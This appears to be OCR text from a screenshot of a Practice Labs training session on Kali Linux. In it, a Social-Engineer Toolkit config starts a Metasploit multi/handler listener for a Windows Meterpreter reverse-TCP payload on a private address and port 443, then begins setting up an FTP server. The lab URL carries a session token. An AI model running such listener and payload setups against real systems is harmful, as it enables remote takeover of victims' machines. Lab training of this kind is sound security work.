 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=O565iRx6o00GqmdrJs7uR3nMR42luowOUMOW8yS4FhU4sOWVm
Applications Places Terminal Mon 00:01 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
=[ metasploit v5.0.43-dev ]
+ -- --=[ 1917 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reverse_t
cp
payload => windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.0.4
LHOST => 192.168.0.4
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.4:443
msf5 exploit(multi/handler) > use auxiliary/server/ftp
msf5 auxiliary(server/ftp) > set FTPROOT /root/.set/